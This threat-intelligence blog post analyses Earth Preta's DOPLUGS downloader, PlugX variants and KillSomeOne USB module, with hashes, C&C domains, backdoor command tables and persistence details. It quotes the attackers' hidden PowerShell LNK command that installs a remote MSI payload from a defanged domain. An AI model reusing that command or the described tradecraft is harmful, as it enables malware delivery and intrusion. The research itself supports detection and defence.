Introduction
In July 2023, Check Point disclosed a campaign called SMUGX, which focused on European countries and was attributed to the advanced persistent threat (APT) group Earth Preta (also known as Mustang Panda and Bronze President). In the same year, we obtained a phishing email targeting the Taiwanese government that contained a piece of customized PlugX malware — the same one used in the SMUGX campaign. As most previous discussions from other researchers focus on the European attacks, we would instead like to shed light on the Asian side of the campaign. After months of investigation, we discovered more SMUGX campaign-related samples targeting not only Taiwan, but also Vietnam, Malaysia, and other Asian countries in 2022 and 2023.
This kind of customized PlugX malware has been active since 2022, with related research being published by Secureworks, Recorded Future, Check Point, and Lab52. During analysis, we observed that the piece of customized PlugX malware is dissimilar to the general type of the PlugX malware that contains a completed backdoor command module, and that the former is only used for downloading the latter. Due to its different functionality, we decided to give this piece of customized PlugX malware a new name: DOPLUGS.
Upon investigation, we found that the DOPLUGS malware uses the KillSomeOne module, a USB worm that was first disclosed by a Sophos report in November 2020. However, an entry from January 2020 mentioned a USB worm; this entry was also the first report that analyzed a piece of PlugX malware integrated with KillSomeOne behavior.
In this blog entry, we focus on the Earth Preta campaign, providing an analysis of the DOPLUGS malware variant that the group used, including backdoor command behavior, integration with the KillSomeOne module, and its evolution.
Decoys and victims
Based on noteworthy DOPLUGS files we’ve found since July 2023 (Table 1), we can determine that the victims, at least for the attacks that employed these specific samples, are from Taiwan and Mongolia. Based on the file names, it seems the files used for social engineering were related to current events, such as the Taiwanese presidential election that occurred in January 2024.
| VT submission date | LNK file name | Download link in the LNK file | MSI file | File name | |
|---|---|---|---|---|---|
| July 7, 2023 | Үер усны сэрэмжлүүлэг.lnk (“Flood warning” in Mongolian) |
https://estmongolia[.]com/Үер усны сэрэмжлүүлэг | 5f5c3b.msi | OneNoteM.exe msi.dll NoteLogger.dat |
Үер усны сэрэмжлүүлэг.pdf |
| Aug. 17, 2023 | 選舉民意調查研究問卷.lnk (“Election poll research questionnaire” in traditional Chinese) |
https://getfiledown[.]com/utdkt | N/A | N/A | N/A |
| Aug. 18, 2023 | 水源路二至五期整建住宅都市更新推動說明.lnk (“Explanation of Urban Renewal Initiative for Residential Development in Phases Two to Five of Shuiyuan Road” in traditional Chinese) |
https://getfiledown[.]com/vgbskgyu | 6460c7.msi | OneNoteM.exe msi.dll NoteLogger.dat |
水源路二至五期整建住宅都市更新推動說明.pdf |
| Sept. 9, 2023 | 郭台銘選擇賴佩霞為總統副手深層考量.lnk ("Mate: A Thoughtful Consideration” in traditional Chinese) |
https://getfilefox[.]com/enmjgwvt | enmjgwvt | OneNoteM.exe | 郭台銘選擇賴佩霞為總統副手深層考量.pdf |
Table 1. Noteworthy DOPLUGS files, with some referencing the 2024 Taiwan elections
The content of the decoy file 水源路二至五期整建住宅都市更新推動說明.pdf is related to an urban renewal project in Taiwan (written in traditional Chinese).

The decoy file Үер усны сэрэмжлүүлэг.pdf involves a flood warning in Mongolia, written in Mongolian.


Looking at VirusTotal data (targeting Asia) from 2022 to 2023, we observed that perpetrators of the campaign primarily targeted Taiwan and Vietnam, with lower counts from other Asian countries like China, Singapore, Hon Kong, Japan, India, Malaysia, and Mongolia.
Spear-phishing emails as Initial Access


The spear-phishing emails sent to victims are embedded with a Google Drive link that hosts a password-protected archive file, which will download DOPLUGS malware. Figure 4 shows a sample email.
The malicious Windows shortcut files (LNK) seen in Table 1 are as disguised as documents and archived in an RAR file. The target command in the LNK file is as follows:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -windowstyle hidden $install=New-Object -ComObject 'WindowsInstaller.Installer';$install.uilevel = 2;$install.InstallProduct('https://getfiledown[.]com/vgbskgyu','REMOVE=ALL');$install.InstallProduct('https://getfiledown[.]com/vgbskgyu') .\SsEWyTjKIfqnOTtTycNpSuEH.pdf
When the victim selects the LNK file, a MSI file will be downloaded from https://getfiledown[.]com/vgbskgyu, after which it will drop the following files for further execution:
- %localappdata%\MPTfGRunFbCn\OneNotem.exe (legitimate executable)
- %localappdata%\MPTfGRunFbCn\msi.dll (malicious DLL file)
- %localappdata%\MPTfGRunFbCn\NoteLogger.dat (encrypted payload)
Analysis of the tools used in the campaign

In this section we will go through the detailed analysis of DOPLUGS, DOPLUGS with the KillSomeOne module, and the general type of the PlugX malware. Before introducing the malware, we would like to summarize all the published reports related to the analysis in this section, using the timeline here for reference:
The timeline indicates the publishing time, the title and source of the report, and the related malware family.
The DOPLUGS downloader
DOPLUGS is a downloader with four backdoor commands, one of the commands is designed to download the general type of the PlugX malware. The details of the payload decryption and execution flow were previously discussed by Lab52 in December 2023. Our own analysis will instead focus on backdoor behavior.
Table 2 shows the list of files that are part of the infection flow.
| File name | SHA256 | Detection name |
|---|---|---|
| 水源路二至五期整建住宅都市更新推動說明.lnk (Explanation of Urban Renewal Initiative for Residential Development in Phases Two to Five of Shuiyuan Road.lnk) |
1a8aeee97a31f2de076b8ea5c04471480aefd5d82c57eab280443c7c376f8d5c | Trojan.LNK.DOPLINK.ZTKI |
| 6460c7.msi | 364f38b48565814b576f482c1e0eb4c8d58effcd033fd45136ee00640a2b5321 | Backdoor.Win32.DOPLUGS.ZTKI |
| OneNotem.exe | b9836265c6bfa17cd5e0265f32cedb1ced3b98e85990d000dc8e1298d5d25f93 | |
| msi.dll | f8c1a4c3060bc139d8ac9ad88d2632d40a96a87d58aba7862f35a396a18f42e5 | Trojan.Win32.DOPLUGS.ZTKI |
| NoteLogger.dat | a5cd617434e8d0e8ae25b961830113cba7308c2f1ff274f09247de8ed74cac4f | Backdoor.Win32.DOPLUGS.ZTKI.enc |
Table 2. File list of the LNK file “水源路二至五期整建住宅都市更新推動說明,” which translates to “Explanation of Urban Renewal Initiative for Residential Development in Phases Two to Five of Shuiyuan Road”
Since 2018, Earth Preta has constantly updated the backdoor command sets in the PlugX malware, which has at least four generations according to our observations:
In summary, the backdoor command for the first three versions can be divided into two groups. The first group (0x1001) contains the functions customized by the threat actor, while the second group (0x1002) is copied from the general type of the PlugX malware. However, in DOPLUGS (the latest version), the backdoor command set only has four commands, with the functions shown in Figure 8.

| Backdoor command | Functionality |
|---|---|
| 0x7002 | Starts a CMD shell. The function is directly copied from shell module in the general type of the PlugX malware |
| 0x1007 | Splits the data from the command-and-control (C&C) server by ',', with the following data format: {WINHTTP_OPTION_CONNECT_TIMEOUT},{sleep_time}, {WINHTTP_OPTION_SEND_TIMEOUT},{sleep_time} or {WINHTTP_OPTION_RECEIVE_TIMEOUT},{sleep_time} |
| 0x3004 | Downloads files from the C&C server, including DLL, EXE and DAT, which are the general type of the PlugX malware |
| 0x1005 | Deletes persistence: Deletes registry key (HKCU | HKLM) Software\Microsoft\Windows\CurrentVersion\Run Deletes itself by creating and executing a batch file del_OneNoteUpdate.bat in %temp% |
Table 3. DOPLUGS backdoor commands.
Whether sending or receiving data to and from the C&C server, it will be encrypted or decrypted with the RC4 algorithm, which is 0x20 bytes retrieved from the C&C server (however, it is not fixed).
We also observed another variant (dca39474220575004159ecff70054bcf6239803fcf8d30f4e2e3907b5b97129c) that has different backdoor command values, but with the same functionality (shown in Table 4).
| Backdoor Command | Functionality |
|---|---|
| 0x7002 | Start a CMD shell. The function is directly copied from Shell module in the general type of the PlugX |
| 0x10000001 | Split the data from C2 by ',', with the data format: {WINHTTP_OPTION_CONNECT_TIMEOUT},{sleep_time}, {WINHTTP_OPTION_SEND_TIMEOUT},{sleep_time}, or {WINHTTP_OPTION_RECEIVE_TIMEOUT},{sleep_time} |
| 0x3004 | Downloads files from the C&C server, including DLL, EXE and DAT, which are the general type of the PlugX malware |
| 0x1005 | Deletes persistence: Deletes registry key (HKCU | HKLM) Software\Microsoft\Windows\CurrentVersion\Run Deletes itself in via creating and executing a batch file del_Acrobat Update.bat in %temp% |
Table 4. Another version of the DOPLUGS backdoor commands
Interestingly, this DOPLUGS version abuses legitimate Adobe application to lure victims (with most of the samples VirusTotal sourced from Vietnam). According to the evolution of the backdoor command, we suspect that the original purpose of the 0x1002 group in the previous version is for file delivery only. This also explains why the 0x1002 group has been removed from this version, since the downloader behavior for the next-stage payload is replaced by the 0x3004 backdoor command.
The general type of the PlugX malware
In this section, we will introduce the general type of the PlugX malware that is downloaded via the backdoor command 0x3004 in DOPLUGS. Fortunately, we were able to download two types of final payloads from the C&C server for our analysis. Table 5 shows the downloaded files.
| C&C server source | Type | File name | Description | PlugX C&C server |
|---|---|---|---|---|
| electrictulsa[.]com:443 | 1 | adobe_licensing_wf_helper.exe | Legitimate executable for sideloading | web[.]bonuscave[.]com:8080 |
| libcef.dll | Malicious loader | |||
| licensing.dat | Encrypted payload | |||
| ivibers[.]com:443 or meetviberapi[.]com:443 | 2 | Avastsz.exe | Legitimate executable for sideloading | www[.]markplay[.]net:8080 images[.]markplay[.]net:443 |
| SZBrowser.dll | Malicious loader | |||
| log.dat | Encrypted payload | |||
| 149[.]104[.]12[.]64:443 | 2 | Avastsz.exe | Legitimate executable for sideloading | news[.]comsnews[.]com:443 news[.]comsnews[.]com:5938 images[.]kiidcloud[.]com:443 127[.]0[.]0[.]1:8080 127[.]0[.]0[.]1:8000 |
| SZBrowser.dll | Malicious loader | |||
| log.dat | Encrypted payload |
Table 5. List of general PlugX malware types downloaded via DOPLUGS
According to a report published by Palo Alto, these samples of the general PlugX malware might be modified from the THOR PlugX based on the following observations:
- Both have a similar code structure in DLL loaders.
- Both have the same shellcode before entering the PlugX main function.
- Both have the same argument in the command-line execution.
| File name | SHA256 |
|---|---|
| adobe_licensing_wf_helper.exe | 93624d0ad03998dd267ae8048ff05e25b5fd5f7b4116a2aff88c87d42422d5dc |
| libcef.dll | 583941ca6e1a2e007f5f0e2e112054e44b18687894ac173d0e93e035cea25e83 |
| licensing.dat | e3bae2e2b757a76db92ab017328d1459b181f8d98e04b691b62ff65d1e1be280 |
Table 6. File list of the type 1 general type of the PlugX malware



When the adobe_licensing_wf_helper.exe file is launched by DOPLUGS, the command line will not have any argument. The execution flow is as follows:
- The adobe_licensing_wf_helper.exe file is for installation and setting persistence.
- The adobe_licensing_wf_helper.exe 600 0 file injects itself into %SystemRoot%\system32\WerFault.exe with arguments 601 0.
- The "%SystemRoot%\system32\WerFault.exe 601 0 file executes the backdoor command.
Here is the functionality of each first argument:
| First argument | Functionality |
|---|---|
| None | Same as the condition (100) |
| 100 | Sets persistence: Installs files into %ProgramFiles%\Common Files\Adobe Licensing Helper Creates service with the name "Adobe Licensing Helper" Command line: %ProgramFiles%\Common Files\Adobe Licensing Helper\adobe_licensing_wf_helper.exe 600 0 Creates registry Software\Microsoft\Windows\CurrentVersion\Run with name "Adobe Licensing Helper" Command line: %ProgramFiles%\Common Files\Adobe Licensing Helper\adobe_licensing_wf_helper.exe 600 0 |
| 600 | Injects the PlugX process into %SystemRoot%\system32\WerFault.exe with the arguments 601 0 |

| 601 | Executes the backdoor command of the general type of the PlugX malware |
| 609 | Receives the backdoor command from pipe and sends the result into the main process in pipe |
Table 7. The functionalities of each first argument
| File name | SHA256 |
|---|---|
| Avastsz.exe | b975af70ee9bdfdc6e491b58dd83385f3396429a728f9939abade48d15941ea1 |
| SZBrowser.dll | 60b3a42b96b98868cae2c8f87d6ed74a57a64b284917e8e0f6c248c691d51797 |
| log.dat | eb9e557fac3dd50cc46a544975235ebfce6b592e90437d967c9afba234a33f13 |
Table 8. File list of the type 2 general type of the PlugX malware
The command-line argument is replaced from 6xx to 7xx but keeps the same functionality.
Another part is the configuration decryption. In the type 1 PlugX malware, the configuration section is shown in plain text after decryption, but for type 2, it’s still encrypted. The configuration data will need to be decrypted again with the RC4 key qwedfgx202211 only when the process needs it.
![Figure 14. The encrypted C&C server in the configuration (shown as “www.markplay[.]net” when decrypted)](/content/dam/trendmicro/global/en/research/24/b/earth-preta-campaign-uses-doplugs-to-target-asia/doplugs-14.jpg)
| Offset | Value |
|---|---|
| +0x10 | File extensions that are read by the keylogger:
|
| +0x828 | C&C list |
| +0xD58 | Install directory |
| +0xF58 | Registry Name |
| +0x1158 | Service Name |
| +0x1358 | Service Name |
| +0x1558 | RC4 Key for packet |
Table 9. The configuration structure of the type 2 PlugX malware
Integration with KillSomeOne
While hunting for more DOPLUGS related samples, we came across a DOPLUGS variant with KillSomeOne functionality. The KillSomeOne module is a plug-in specializing in malware distribution, information collection, and document theft via USB. It expands the ability for infection so that initial access methods are not limited to phishing or decoy documents.
The KillSomeOne module was first introduced in a November 2020 Sophos report. The DOPLUGS variant with the KillSomeOne module has high similarities with the previous DOPLUGS variant we analyzed, with one of the major differences being the infection method. It has four components: a legitimate executable, a malicious DLL, an encrypted payload, and an encrypted PE file. This variant has an extra launcher file that executes the legitimate executable to perform DLL-sideloading behaviors.
| Archive | File name | Description |
|---|---|---|
| 1.rar (a0c94205ca2ed1bcdf065c7aeb96a0c99f33495e7bbfd2ccba36daebd829a916) | HPSmart.exe | legitimate EXE |
| InstanceFinderDlgUI.dll | malicious DLL | |
| InstanceFinderDlg.dat | encrypted payload | |
| HPReport.exe | encrypted launcher |
Table 10. File list of the DOPLUGS variant with the KillSomeOne module
The loader InstanceFinderDlgUI.dll, compiled by Golang, is the only one we found. Figure 20 shows its functions.

Its execution flow is as follows:
- It reads the encrypted payload, InstanceFinderDlg.dat in the same folder.
- It decrypts the encrypted payload by XOR with the single key, 0x73.
- It enters the decrypted payload by main_NTCreateThreadEx.
The payload process is similar to the regular DOPLUGS variant. The function checks the argument of the command line HPSmart.exe “argument”. There is no argument in the first execution: It only sets up persistence and relaunches itself with the argument, which is the three-digit random number. We list the command-line arguments and their corresponding behavior in the following table:
| Argument | Behavior |
|---|---|
| No argument | Sets up persistence |
| XXX (Random three digit number) | KillSomeOne thread / DOPLUGS backdoor behavior |
| -net | Sets up persistence / Sets the value of key registry System\CurrentControlSet\Control\Network\Version to “1” |
| “1” “0” | Enables Wi-Fi connection |
Table 11. The behavior of each command-line argument
Persistence is set up via the following steps:
- The function copies all the files to the installation directory, C:\Users\Public\HPSmartMZWx\.
- It sets up the value C:\Users\Public\HPSmartMZWx\HPSmart.exe xxx in the registry Software\Microsoft\Windows\CurrentVersion\Run key for persistence.
- It creates Process C:\Users\Public\HPSmartMZWx\HPSmart.exe xxx.
The KillSomeOne thread has two major behaviors, the first of which removes all traces related to previous pieces of PlugX malware, including files, process, registry, and scheduled tasks.
| Deleted object | Target name list |
|---|---|
| Process with corresponding folder and persistence in registry | Adobe Desktop Service.exe identity_helper.exe pidgin.exe WaveeditsNero.exe svchost.exe (if no argument) WaveeditNero.exe gup.exe Silverlight.Configuration.exe, waveedit.exe waveedits.exe Adobe_licensing_wf.exe adobe_wf.exe MicrosoftEdges.exe Opera.exe WeChat.exe symantecs.exe Symantec.exe msexpert.exe vivaldi.exe CUZ.exe RzCef.exe CefRender.exe RzProcess.exe RzerProcess.exe service_host.exe mfpmp.exe |
Scheduled tasks |
udisk_1 udisk_2 ZBT_0.1 LKUFORYOU_1 AcroRd32 udisk_1.00 LKUFORYOU_2 udisk_1.03 udisk_1.02 AdobeDesktop |
